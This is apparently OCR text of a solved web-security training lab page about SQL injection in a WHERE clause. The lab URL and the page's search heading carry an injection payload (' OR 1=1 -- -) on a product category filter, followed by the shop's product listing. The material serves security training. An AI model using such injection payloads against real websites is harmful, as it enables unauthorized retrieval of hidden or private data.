 https://0ad800b6048af445838d3848003c0076.web-security-academy.net/filter?category=Accessoriesjfhngkjdfhg' OR 1=1 -- -
WebSecurity
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Home
WE LIKE TO
SHOP
Accessoriesjfhngkjdfhg' OR 1=1 -- -
Refine your search:
All Accessories Food & Drink Gifts Pets
Cheshire Cat Grin Sprout More Brain Power Lightbulb Moments Pest Control Umbrella
$49.84 View details $65.45 View details $39.68 View details $43.50 View details